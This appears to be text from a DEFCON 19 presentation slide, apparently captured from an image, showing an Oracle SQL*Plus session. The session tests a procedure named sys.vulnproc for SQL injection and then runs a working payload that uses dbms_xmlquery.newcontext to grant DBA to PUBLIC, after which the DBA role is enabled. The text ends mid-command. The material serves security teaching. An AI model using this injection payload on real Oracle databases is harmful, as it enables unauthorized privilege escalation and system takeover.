 orahack.txt - Notepad
Administrator Command Prompt - sqlplus /nolog
SQL> select dbms_xmlquery.newcontext('select * from dual') from dual;
DBMS_XMLQUERY.NEWCONTEXT('SELECT*FROMDUAL')
-------------------------------------------
0
SQL> exec sys.vulnproc('foo');
PL/SQL procedure successfully completed.
SQL> exec sys.vulnproc('fo''o');
BEGIN sys.vulnproc('fo''o'); END;
*
ERROR at line 1:
ORA-00933: SQL command not properly ended
ORA-06512: at "SYS.VULNPROC", line 5
ORA-06512: at line 1
SQL> exec sys.vulnproc('fo''--o');
PL/SQL procedure successfully completed.
SQL> set role dba;
set role dba
*
ERROR at line 1:
ORA-01924: role 'DBA' not granted or does not exist
SQL> exec sys.vulnproc('fo''||dbms_xmlquery.newcontext(''declare pragma autonomous_
transaction; begin execute immediate ''''grant dba to public''''; end;'')||''oo');
PL/SQL procedure successfully completed.
SQL> set role dba;
Role set.
SQL> select * from session_pr
DEFCON
19